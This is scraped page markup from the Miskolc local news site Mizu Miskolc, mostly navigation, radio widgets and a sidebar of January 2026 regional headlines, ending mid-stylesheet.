class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div><div class="dbg_post_excerpt"><p> Janu&aacute;r 20-&aacute;n tartott&aacute;k az &eacute;v első<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege"> Elérte a biztonságos vastagságot a Balaton jege </a></h3></div><div class="dbg_post_excerpt"><p> A j&eacute;gvastags&aacute;g az elm&uacute;lt napokban a Balaton szinte teljes<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/" title="Áttörés a cukorbetegség szövődményeinek megelőzésében"> Áttörés a cukorbetegség szövődményeinek megelőzésében </a></h3></div><div class="dbg_post_excerpt"><p> Nagyszab&aacute;s&uacute; nemzetk&ouml;zi kutat&aacute;s vizsg&aacute;lta, hogy<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/" title="Helyreállt a távhőszolgáltatás Kazincbarcikán"> Helyreállt a távhőszolgáltatás Kazincbarcikán </a></h3></div><div class="dbg_post_excerpt"><p> K&eacute;t nappal ezelőtt le&aacute;llt a t&aacute;vfűt&eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/" title="Ingyenesen látogathatóak a PIM és tagintézményei"> Ingyenesen látogathatóak a PIM és tagintézményei </a></h3></div><div class="dbg_post_excerpt"><p> A magyar kult&uacute;ra napj&aacute;n, janu&aacute;r 22-&eacute;n ingyenesen<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/" title="A NAV nevében adathalászok küldenek csaló e-maileket"> A NAV nevében adathalászok küldenek csaló e-maileket </a></h3></div><div class="dbg_post_excerpt"><p> A NAV nem k&uuml;ld e-mailt, senki ne dőlj&ouml;n be az adathal&aacute;szoknak,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval"> Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval </a></h3></div><div class="dbg_post_excerpt"><p> K&ouml;z&ouml;sen hat&aacute;rozt&aacute;k meg&nbsp;azokat a c&eacute;lokat,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kozeleg_a_MOZ_GO__mar_nevezhetok_a_2026-os_dijak_varomanyosai-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kozeleg_a_moz_go__mar_nevezhetok_a_2026-os_dijak_varomanyosai/" title="Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai"> Közeleg a MOZ.GO: már nevezhetők a 2026-os díjak várományosai </a></h3></div><div class="dbg_post_excerpt"><p> Febru&aacute;r 28-ig lehet nevezni a 2026-os Magyar Mozg&oacute;k&eacute;p<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben"> Szerdán nagyrészt napos, de hideg idő lesz térségünkben </a></h3></div><div class="dbg_post_excerpt"><p> Szerda reggel is fogcsikorgat&oacute; hidegre &eacute;bredt&uuml;nk, de a<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/" title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kilencedszer_is_dicsoseget_hozott_Miskolcnak__jutalmat_erdemeltek_az_alkotok-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/" title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók"> Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók </a></h3></div><div class="dbg_post_excerpt"><p> Megjutalmazta a polg&aacute;rmester Miskolc adventi villamos&aacute;nak<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/keson_fordulunk_orvoshoz_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/mindenkit_levett_a_labarol_a_penzmuzeum/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media 